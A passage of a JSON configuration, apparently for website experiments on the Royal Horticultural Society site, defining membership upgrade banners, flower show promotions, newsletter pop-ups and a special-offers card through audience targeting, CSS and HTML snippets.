"name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": "24608280851", "changes": [{"id": "952F0EAF-20DA-4612-B0BC-26E15710FEEF", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/773f4a84-de57-4ddf-907c-08946f56d6cd/walkies_rosemoor", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/plan-your-visit/dogs", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Dogs welcome Mondays, Tuesdays and Wednesdays", "subTitle": "Visit RHS Rosemoor with your furry friend", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book online and save"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities) OR Search Term: dogs", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5617331984924672"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "26850290092", 